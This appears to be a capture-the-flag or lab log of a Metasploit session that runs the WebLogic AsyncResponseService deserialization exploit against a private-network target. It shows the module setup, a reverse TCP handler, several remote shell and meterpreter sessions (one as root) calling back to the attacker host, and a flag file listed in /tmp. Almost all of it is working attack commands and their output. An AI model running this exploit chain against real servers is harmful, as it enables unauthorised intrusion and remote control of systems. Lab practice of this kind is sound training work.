 View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.170.84.4
RHOSTS => 192.170.84.4
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run -j
[*] Exploit running as background job 9.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.240.135:4444
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > [*] Generating payload...
[*] Sending payload...
[*] Command shell session 4 opened (192.168.240.135:4444 -> 192.168.240.131:33092) at 2025-03-23 0
4:23:30 -0400
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -l
Active sessions
===============
Id  Name  Type                    Information          Connection
--  ----  ----                    -----------          ----------
1         meterpreter python/linux  root @ b8a5821a617f  192.168.240.135:4444 -> 192.168.240.1
31:38698 (192.168.240.131)
2         shell cmd/unix                               192.168.240.135:4444 -> 192.168.240.1
31:43732 (192.168.240.131)
3         shell cmd/unix                               192.168.240.135:4444 -> 192.168.240.1
31:36466 (192.170.84.3)
4         shell cmd/unix                               192.168.240.135:4444 -> 192.168.240.1
31:33092 (192.170.84.4)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 4
[*] Starting interaction with 4...
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh2bc00778-31ae-4f09-a344-2dc9e37ee832}
hsperfdata_root
packages
wlstTemproot